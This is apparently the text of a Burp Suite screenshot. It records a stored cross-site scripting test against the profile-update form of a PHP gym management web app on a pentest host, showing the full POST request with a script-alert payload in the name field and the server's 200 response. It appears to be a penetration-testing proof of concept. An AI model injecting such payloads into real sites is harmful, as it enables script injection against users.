 urp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn OpenAPI Parser Search Se
1 × +
Send Cancel < ▾ > ▾ Target: https://pentest2.blackm4c.xyz HTTP/
Request
Pretty Raw Hex \n
POST /profile.php HTTP/2
Host: pentest2.blackm4c.xyz
Cookie: PHPSESSID=9a2oh5l0rd0stbanakiqa14866
Content-Length: 132
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Brave";v="134"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Origin: https://pentest2.blackm4c.xyz
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-Gpc: 1
Accept-Language: en-US,en;q=0.5
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://pentest2.blackm4c.xyz/profile.php
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
fname=<script>alert("XSS")</script>&lname=test12&email=test1%40gmail.com&mobile=1234567899&state
=kn&city=blr&address=India&submit=Update
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Type: text/html; charset=UTF-8
4 Date: Tue, 06 May 2025 16:22:14 GMT
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Server: Apache/2.4.58 (Ubuntu)
8 Vary: Accept-Encoding
9 Content-Length: 5868
10
11 <script>
alert('Profile has been updated.');
</script>
<script>
window.location.href =profile.php;
</script>
<!DOCTYPE html>
12 <html lang="zxx">
13 <head>
14 <title>
Gym Management System | User Profile
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <!-- Stylesheets -->
18 <link rel="stylesheet" href="css/bootstrap.min.css"/>
19 <link rel="stylesheet" href="css/font-awesome.min.css"/>
20 <link rel="stylesheet" href="css/owl.carousel.min.css"/>
21 <link rel="stylesheet" href="css/nice-select.css"/>
22 <link rel="stylesheet" href="css/slicknav.min.css"/>
23
24 <!-- Main Stylesheets -->
25 <link rel="stylesheet" href="css/style.css"/>
26
27 </head>
28 <body>
29 <!-- Page Preloder -->
30
31
32 <!-- Header Section -->
33 <header class="header-section">
34 <div class="header-top">
35 <div class="row m-0">
36 <div class="col-md-6 d-none d-md-block p-0">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 1
Request headers 24
Response headers 8